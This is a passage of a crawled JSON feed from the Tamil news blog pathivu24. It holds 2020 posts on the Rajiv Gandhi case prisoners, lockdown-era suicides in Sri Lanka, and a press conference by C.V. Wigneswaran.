காலமானார்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white; color: #292929; font-family: lora, serif; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eராஜீவ் காந்தி கொலை வழக்கில் குற்றம் சாட்டப்பட்ட முருகன் வேலூர் மத்திய ஆண்கள் சிறையிலும் அவரது மனைவி நளினி பெண்கள் சிறையிலும் 28 ஆண்டுகளுக்கும் மேலாக ஆயுள் தண்டனை அனுபவித்துவருகிறார்கள்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white; color: #292929; font-family: lora, serif; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eஇவர்கள் உள்பட ஏழு பேரையும் விடுதலை செய்யும் பிரேரணையை முன்னாள் முதல்வர் அமரர் ஜெயலலிதா நிறைவேற்றி மத்திய அரசிற்கு அனுப்பிய போதும் அது மத்திய அரசால் நிராகரிக்கப்பட்டது.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white; color: #292929; font-family: lora, serif; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eதொடர்ந்து தற்போதைய முதல்வர் எடப்பாடி பழனிச்சாமி தலைமையிலான அரசால், மீண்டும் பிரேரணை நிறைவேற்றப்பட்ட தமிழக ஆளுநரின் ஒப்புதலுக்கு அனுப்பட்டபோதும், இதுவரை ஒப்புதல் கிடைக்காத காரணத்தினால் ஏழு பேரின் விடுதலையும் விடுதலை பின்னடைவை எதிர்நோக்கி வருகின்றது.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white; color: #292929; font-family: lora, serif; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eஇந்நிலையில் முருகனின் தந்தையின் இறுதிச் சடங்கை காணொளி தொடர்பாடல் மூலம் அவர் பார்க்க தமிழக அரசு அனுமதி வழங்க வேண்டும் என்று சமூக ஆர்வலர்கள் கோரிக்கை விடுத்து வருகின்றனர்.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/8062622433840771692\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/murukanfatherpassaway27.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/8062622433840771692"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/8062622433840771692"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/murukanfatherpassaway27.html","title":"முருகனின் தந்தை இறந்தார்!"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieNsTh5B-uAUCqnyvHVlj54u-7NsEjmJa2K6GASWwWCFK-f7rRxMZ9IOjestkOvwCwEw1qX871Y9Rx-0eRKahz0utxwmraTxS3P1bGpnIgVMRiY0hfNE_D03E3yudOfDwZAbEQ053aCdRz\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-2725834048618124724"},"published":{"$t":"2020-04-26T15:51:00.000+01:00"},"updated":{"$t":"2020-04-26T15:51:48.107+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"}],"title":{"type":"text","$t":"கொரோனா நெருக்கடி:தொடரும் தற்கொலைகள்?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfo21LqAsackX0yLp2qSrwXtirEEaPyqrFrP-Kn0pFrlnqQfCCG18L_dOPNDId1URwCoAPobLoRT-zSYx3WuGk1kQHS-L7AGZeDj3ISIl6NOa6TpQQ7kpbwbgyrhRhS34WcvUNs5xmxeeC\/s1600\/thakolai.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"734\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfo21LqAsackX0yLp2qSrwXtirEEaPyqrFrP-Kn0pFrlnqQfCCG18L_dOPNDId1URwCoAPobLoRT-zSYx3WuGk1kQHS-L7AGZeDj3ISIl6NOa6TpQQ7kpbwbgyrhRhS34WcvUNs5xmxeeC\/s1600\/thakolai.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nதொடரும் கொரொனா தொற்று அதனால் ஏற்பட்டுள்ள பொருளாதார நெருக்கடிகள் தற்கொலை மனோநிலையினை மக்களிடையே\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E தூண்டலாமென சமூதாய மருத்துவ நிபுணர் முரளி வல்லிபுரநாதன் எச்சரித்துள்ளார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nகொரோனா தொற்று தொடர்பில் பிறப்பிக்கப்பட்டிருந்த தொடர் ஊரடங்கு மத்தியில் மட்டக்களப்பில் 15 இற்கும் மேற்பட்ட தற்கொலைகள் நிகழ்ந்திருந்ததாக மாகாண சுகாதார சேவைகள் பணிப்பாளர் எச்சரித்துள்ளார்.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇந்நிலையில் ஏழாலை தெற்கு மயிலங்காடு பகுதியில் எரிந்த நிலையில் இருந்த சடலம் செட்டி என அழைக்கப்படும் 82 வயதுடைய வயோதிபர் ஒருவருடையது என தெரியவருகிறது. இவருக்கு இரண்டு பிள்ளைகள் உள்ளார்கள் என்றும்\u0026nbsp; இவர் ஏற்கனவே நோய்வாய்ப்பட்டிருந்தவர் எனவும் தெரியவருகிறது.\u0026nbsp;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nமுன்னதாக யாழ். ஏழாலை தெற்கு மயிலங்காடு பகுதியில் எரிந்த நிலையில் சடலம் ஒன்று இன்று அதிகாலை காணப்பட்டுள்ளது.டிருந்தது. மயிலங்காடு பகுதியில் வசிக்கும் மோட்டார் சைக்கிள் தரகர் ஒருவரே இவ்வாறு உயிரிழந்துள்ளதாகவும் அவர் தனக்கு தானே தீ மூட்டி உயிரிழந்துள்ளார் எனவும் தகவல்கள் தெரிவிக்கின்றன.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஏற்கனவே தமிழ் தேசிய மக்கள் முன்னணி பிரதேச சபை உறுப்பினர் ஒருவரும் தற்கொலை செய்து கொண்டுள்ளமை குறிப்பிடத்தக்கது."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/2725834048618124724\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/Suicide-26.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2725834048618124724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/2725834048618124724"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/Suicide-26.html","title":"கொரோனா நெருக்கடி:தொடரும் தற்கொலைகள்?"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfo21LqAsackX0yLp2qSrwXtirEEaPyqrFrP-Kn0pFrlnqQfCCG18L_dOPNDId1URwCoAPobLoRT-zSYx3WuGk1kQHS-L7AGZeDj3ISIl6NOa6TpQQ7kpbwbgyrhRhS34WcvUNs5xmxeeC\/s72-c\/thakolai.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pathivu24.com/feeds/posts/default?alt=json-in-script&callback=jQuery112205470065364450574_1768265455802&_=1768265455803
body_size: 30192
content:
// API callback
jQuery112205470065364450574_1768265455802({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910"},"updated":{"$t":"2025-12-17T11:56:40.589+00:00"},"category":[{"term":"இலங்கை"},{"term":"உலகம்"},{"term":"இந்தியா"},{"term":"எம்மவர் நிகழ்வுகள்"},{"term":"விளையாட்டு"},{"term":"சினிமா"},{"term":"கட்டுரை"},{"term":"யாழ்ப்பாணம்"},{"term":"கவிதை"},{"term":"தமிழ்நாடு"},{"term":"கொழும்பு"},{"term":"தொழில்நுட்பம்"},{"term":"மருத்துவம்"},{"term":"விஞ்ஞானம்"},{"term":"சிறப்பு பதிவுகள்"},{"term":"உடனடிச் செய்தி"},{"term":"உணவு"},{"term":"கிளிநொச்சி"},{"term":"சிறுகதை"},{"term":"புலம்பெயர்வு"},{"term":"மலையகம்"},{"term":"திருகோணமலை"},{"term":"மன்னார்"},{"term":"முல்லைதீவு"},{"term":"வவுனியா"}],"title":{"type":"text","$t":"pathivu24"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2681"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-985865568734114479"},"published":{"$t":"2020-06-24T11:17:00.001+01:00"},"updated":{"$t":"2020-06-24T11:17:23.750+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"யாழ்ப்பாணம்"}],"title":{"type":"text","$t":"சிவிக்கு வந்த காசு!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xS5qIUCgkPbU2Vmi8JVXs5X6-h9MCSRPEx8RR6l5fkcm5vE2ZFgMKq1ASJt5nH5OMlQp4yG98kM00EyTVDXo6xQBozoEptCYgDm3wWyKbdi_ebWxaZgrJ2Xu5i8ZOipTlyfPSbkCrNfu\/s1600\/cm.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"448\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xS5qIUCgkPbU2Vmi8JVXs5X6-h9MCSRPEx8RR6l5fkcm5vE2ZFgMKq1ASJt5nH5OMlQp4yG98kM00EyTVDXo6xQBozoEptCYgDm3wWyKbdi_ebWxaZgrJ2Xu5i8ZOipTlyfPSbkCrNfu\/s1600\/cm.jpg\" \/\u003E\u003C\/a\u003Eநீதியரசர் விக்னேஸ்வரன் அவர்களது வேண்டுகோளை பத்திரிகையில் வாசித்த இணுவிலைச் சேர்ந்த எண்பத்தியொரு வயதான தமிழினப் \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003Eபற்றாளன்\u0026nbsp; மகாலிங்கம் அவர்கள் தான் சிறுகச் சிறுகச் சேமித்த பணத்தில் ரூபா ஒருலட்சத்தி ஓராயிரத்தை நீதியரசரின் இல்லம் தேடி வந்து இன்று காலை கையளித்தார்.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eசெயல் கண்டு என் கண்கள் பனித்தன எவ்வளவு சுமையும் பொறுப்பும் எம்தோள்களின் மேல் என்ற இமாலயப்பொறுப்புணர்வு மேலோங்க இதயம் கனத்தது.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eஉங்கள் ஒவ்வொரு சதத்தையும் நாங்கள் மிகப்பொறுப்புடனேயே உபயோகிப்போம் என்ற சத்தியத்தை மீண்டும் ஒருமுறை கூறிக்கொள்கின்றோம் என கட்சி பிரமுகர்; ஒருவர் பதிவிட்டுள்ளார்.\u0026nbsp;\u003C\/div\u003E\u003Cscript src=\"chrome-extension:\/\/hhojmcideegachlhfgfdhailpfhgknjm\/web_accessible_resources\/index.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/985865568734114479\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv234.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/985865568734114479"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/985865568734114479"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv234.html","title":"சிவிக்கு வந்த காசு!"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3xS5qIUCgkPbU2Vmi8JVXs5X6-h9MCSRPEx8RR6l5fkcm5vE2ZFgMKq1ASJt5nH5OMlQp4yG98kM00EyTVDXo6xQBozoEptCYgDm3wWyKbdi_ebWxaZgrJ2Xu5i8ZOipTlyfPSbkCrNfu\/s72-c\/cm.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-2476794299824232999"},"published":{"$t":"2020-06-24T11:14:00.004+01:00"},"updated":{"$t":"2023-02-20T17:33:40.223+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"சிறப்பு பதிவுகள்"},{"scheme":"http://www.blogger.com/atom/ns#","term":"யாழ்ப்பாணம்"}],"title":{"type":"text","$t":"ஊடகவியலாளர்களின் சரமாரியான கேள்விகள்!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOjGt3LgU1jH9ttgL4gEYPcWf-EuunvPCmZz7VUP36noeYgXb-mz-6dd4pwRLByyDDC2sI9s4yrKJwL2hje3PkTTYPxuv1FdoaDIYbUCKEIxgz61c2lqiQuzyxDettbKNlNLqx4WYlQaVG\/s1600\/20200623_112738+%25281%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1110\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOjGt3LgU1jH9ttgL4gEYPcWf-EuunvPCmZz7VUP36noeYgXb-mz-6dd4pwRLByyDDC2sI9s4yrKJwL2hje3PkTTYPxuv1FdoaDIYbUCKEIxgz61c2lqiQuzyxDettbKNlNLqx4WYlQaVG\/s1600\/20200623_112738+%25281%2529.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eயாழ்.ஊடக அமையத்தில் இன்று நடத்திய பத்திரிகையாளர் சந்திப்பில் சி.வி.விக்கினேஸ்வரன் ஊடகவியலாளரகளது\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E சரமாரியான கேள்விகளிற்கு பதிலளித்தார்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003Eஅவரின் முன் வைக்கப்பட்ட கேள்விகளும் பதிலும் தொகுப்பு\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003Eகேள்வி–தேர்தல் நடவடிக்கைக்குமக்களிடம் நிதிஉதவிகோரியதை ஏனைய தமிழ் கட்சிகள் விமர்சிக்கின்றனவே\u003C\/b\u003E?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபதில் – இது அச்சத்தின் அடிப்படையிலான விமர்சனம். எமது மக்களுக்கான அரசியல் போராட்டத்துக்கு மக்களிடம் நிதி உதவி கேட்பதை விமர்சிப்பதற்கு என்ன இருக்கிறது? தேர்தலுக்காக நாம் எவரிடமும் பின் கதவுகளின் ஊடாக பணம் வாங்கி எமது மக்களின் உரிமைகளை அடைமானம் வைக்கவில்லை. அதனால் எம்மிடம் பணம் இல்லை. அதனால்\u0026nbsp; வெளிப்டையாகவே எமது அரசியலை ஆதரிப்பவர்களிடமும் எம்மை நம்புபவர்களிடமும் உதவி செய்யுமாறு கூறினேனேன். இதில் கூச்சப்படவோ வெட்கப்படவோ எதுவும் இல்லை. 'நக்கினார் நாவிழந்தார்'என்பது ஒரு பழமொழி. இது தான் தமிழ் தேசிய கூட்டமைப்புக்கு நடந்தது. இந்த தவறை நான் செய்யப்போவதில்லை. அதனால் தான் எமது மக்களிடம் உதவி கோரினேன். இதன் மூலம் நாம் மக்களுக்கு பொறுப்பு கூற கடமைப்படுகிறோம். இது மிகவும் முக்கியமானது. எந்த ஒரு காரியத்தையும் செய்யும் போதும் எமது மக்களின் நலன்களை முதன்மைப்படுத்தும் தார்மீகபொறுப்பு இதனால் எம்மை வந்து சேர்கிறது. அதே போல,எமது வெற்றியின் பங்காளிகளாக எமது மக்கள்\u0026nbsp; இருப்பதற்கான ஒரு சந்தர்ப்பம் இதன் மூலம் அமைகிறது. இது எம்மை கேள்வி கேட்கும் அவர்களின்\u0026nbsp; உரிமையை மேலும் வலுப்படுத்துகிறது.\u0026nbsp; மக்கள் நலநன முன்னிறுத்தி அரசியல் செய்யும் கட்சிகள் பொதுமக்களிடம் நிதி உதவி கோருவது பல நாடுகளிலும் நடைபெறும் ஒரு நிகழ்வுதான். உதாரணமாக,கடந்த வருடம் பிரித்தானியாவில் நடைபெற்ற தேர்தலில் செலவுகளுக்காக ஜெரமிகோர்பின் தலைமையிலான தொழிற்கட்சி ' சிலருக்காக அன்றி,பலருக்காக என்ற கோட்பாட்டை முன்னிறுத்தி சாதாரண மக்களை நாடிச் சென்றிருந்தது. ஆகவே,நான் முதலில் கூறியபடி, மக்களிடம் நிதி உதவி கோரியமை தொடர்பில் வெளிவரும் விமர்சனங்கள் எல்லாம் அச்சத்தின் வெளிப்பாடுகளே.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E02.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eகேள்வி– கூட்டமைப்பில் உள்வீட்டு மோதல் உச்சமடைந்துள்ளது என்பது எதனைக் காண்பிக்கின்றது?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபதில் –குடும்ப அங்கத்தவர்கள் மத்தியில் ஏட்டாபோட்டியும், சுயநலமும், தீயஎண்ணங்களும்,காழ்ப்புணர்வுகளும்,கபடத்தனங்களும்\u0026nbsp; ஏற்படும் போதுதான் ஒரு கூட்டுக்குடும்பத்துக்குள் சண்டையும் குழப்பமும் ஏற்படுகின்றது. அதன்பின்னர்,அந்த கூட்டுக்குடும்பம் நீடித்து நிலைத்திருப்பது கடினம்.\u0026nbsp; இன்று தமிழ் தேசிய கூட்டமைப்புக்கு ஏற்பட்டிருக்கும் நிலைமை அதுதான்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E02.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eகேள்வி– கூட்டமைப்பினை குறை கூறுவதை விட தங்கள் கட்சியிடம் மக்களிற்கு சொல்ல ஏதுமில்லையென்கிறதே கூட்டமைப்பு?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eநாம் வெறுமனே விமர்சனம் செய்யவில்லை. எம்மிடம் மாற்றுவழிகள் இருக்கின்றன. மக்களால் தெரிவு செய்யப்பட்ட பிரதிநிதிகள் பிழைவிடும்போது அவற்றை அவர்களுக்கு சுட்டிக்காட்டுவதும் மக்களுக்கு எடுத்துச்சொல்வதும் முக்கியமானது .\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eதமிழ் தேசிய மக்கள் கூட்டணியில் இணைந்துள்ள கட்சிகள் தயாரித்துள்ள புரிந்துணர்வு உடன்படிக்கையில் எமது உரிமைகளை வென்றெடுப்பதற்கு நாம் மேற்கொள்ளவிருக்கும் சில நடவடிக்கைகள் பற்றி குறிப்பிட்டுள்ளோம். தமிழ் மக்கள் இன்று நடுத்தெருவில் நிற்பதற்கு காரணம், தமிழ் தேசிய கூட்டமைப்பில் ஒருசிலர் தாம் நினைத்தபடி முடிவுகளை எடுப்பதும் எந்தவிதமான ஆராய்வுகளும் இன்றி அவற்றை நடைமுறைப்படுத்தி வந்ததும் தான்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஉலகின் ஆதிக்குடிகளில் ஒன்றான எமது\u0026nbsp; இனத்தின் பிரச்சினை தொடர்பில் எவ்வாறு ஓரிரு நபர்கள் தாம் நினைத்தபடி முடிவுகளை எடுக்கமுடியும் ?\u0026nbsp; \u0026nbsp;இது எத்தனை ஆபத்தானது ? ஆகவே, கூட்டமைப்பு செயற்பட்டது போல தமிழ் மக்களின் எதிர்காலத்தை தனி ஒருவர் தீர்மானிக்கும் வகையில் நாம் செயற்படமாட்டோம். உலகம் பூராகவும் பரந்து வாழும் எமது மக்கள் மத்தியில் பலமேதைகளும் அறிஞர்களும் இருக்கின்றார்கள். அவர்களை எல்லாம் உள்வாங்கி நாம் செயற்படுவோம். எமது உரிமைகளை வென்றெடுப்பதற்கான உலகளாவிய சிந்தனை கூடம் ஒன்றையும்,மற்றும் அரசியல் பொருளாதார மற்றும் சமூகமேம்பாடுகளுக்காக ஆய்வு நிறுவனங்கள், அபிவிருத்தி நிதியங்களையும்\u0026nbsp; உருவாக்குவதற்கும் நாம் நடவடிக்கை எடுப்போம். நன்கு ஆராயப்பட்ட உத்திகளின் அடிப்படையிலேயே நாம் செயற்படவேண்டும்.\u0026nbsp; நிறுவன மயப்படுத்தப்பட்ட செயற்பாடுகளே எமக்கு இனிவிடிவை கொண்டு வரும். யூதர்களின் நிறுவனமயப்படுத்தப்பட்ட செயற்பாடுகளே அவர்களின் இன்றைய மேன்மை நிலைக்குகாரணம். உலகம் முழுவதும் பணத்துடன் அறிவையும் அவர்கள் மூலதனம் இட்டதுதான் அவர்களின் வெற்றிக்கு வழிவகுத்தது. நாமும் இஸ்ரேலியர்களுக்கு சளைத்தவர்கள் அல்லர். எம்மாலும் முடியும்.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஅதேவேளை,எமதுஅரசியல் மற்றும் பொருளாதார உரிமைகளை பெறுவதற்காக பாராளுமன்ற அரசியலை காத்திரமான முறையில் நாம் மேற்கொள்வோம். ஆட்சியில் எந்த அரசாங்கம் இருந்தாலும் எமதுமக்களின் நலன்களை கவனத்தில் கொள்ளாமல் அவற்றுக்குநாம் ஒருபோதும் முண்டுகொடுக்கமாட்டோம். சந்தர்ப்பங்கள் கிடைத்தால் எமதுமக்களின் நலன்களை முன்வைத்துநாம் பேரப் பேச்சுக்களில் ஈடுபடுவோம். ஜனாதிபதி தேர்தலில் ஆதரவுகோரி வந்தார்கள். சிலநிபந்தனைகளை முன்வைத்தேன். தயங்கினார்கள். அப்படியானால் என்னாலும் முடியாது என்று கூறிவிட்டேன். சென்று விட்டார்கள்.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eஆகவே, மேற்கூறிய அடிப்படைகளிலேயே எமது மக்களின் உரிமைகளை அடைவதற்கான எமது அணுகுமுறை ஏனைய எல்லா கட்சிகளையும் விடவும் மாறு பட்டுகாணப்டுகின்றது.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E03.\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cb\u003Eகேள்வி–வடகிழக்கில் பெண் விகிதாசாரம் தேர்தல் அரசியலில் பேணப்படுவதில்லையென்ற குற்றச்சாட்டுபற்றி?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eபதில் – எமது கூட்டணியில் யாழில் அனந்தியும் மீராவும் போட்டியிடுகின்றனர். வன்னியில் முன்னைய கல்வித் திணைக்கள உயர் அதிகாரி ஒருவர் போட்டியிடுகின்றார். திருகோணமலையில் கண்மணி அம்மா போட்டியிடுகின்றார். தேர்தலில் போட்டியிட பெண் சகோதரிகள் முன்வரவேண்டும். வந்தால் மாகாணசபைத் தேர்தலில் அவர்களை நிறுத்துவோம். பெண்களுக்கு சம உரிமையும் சம அந்தஸ்தும் சமவாய்ப்பும் அளிப்பதில் நாம் மிகுந்த ஆர்வமாக இருக்கிறோம்.\u0026nbsp; மீனாட்சி (மீன்-ஆட்சி) நடத்த நாம் அவர்களை வரவேற்கின்றோம். மீனாட்சிக்கு அவர்கள் முற்றிலும் உகந்தவர்கள் என்பது என் கருத்து.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cscript src=\"chrome-extension:\/\/hhojmcideegachlhfgfdhailpfhgknjm\/web_accessible_resources\/index.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/2476794299824232999\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/06\/cv233.html#comment-form","title":"0 